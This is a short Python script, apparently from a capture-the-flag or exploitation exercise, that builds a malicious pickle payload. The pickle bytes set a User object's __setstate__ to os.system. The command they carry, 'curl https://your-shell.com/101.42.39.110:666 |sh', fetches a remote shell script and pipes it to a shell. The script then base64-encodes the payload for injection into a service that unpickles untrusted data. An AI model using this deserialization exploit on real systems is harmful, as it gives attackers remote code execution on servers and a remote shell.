 1 import pickle
2 import base64
3 #from userinfo import User
4
5 #a="gASVPQAAAAAAAACMCHVzZXJpbmZvlIwEVXNlcpSTlCmBlH2UKIwIdXNlcm5hbWWUjAIxMZSMCHBhc3N3b3JklIwCMTGUdWIu"
6 #print(base64.b64decode(a))
7
8 c= b'\x80\x03cuserinfo\nUser\n)\x81}(V__setstate__\ncos\nsystem\nubVcurl https://your-shell.com/101.42.39.110:666 |sh\nb.'
9
10 print(base64.b64encode(c))
11
12
13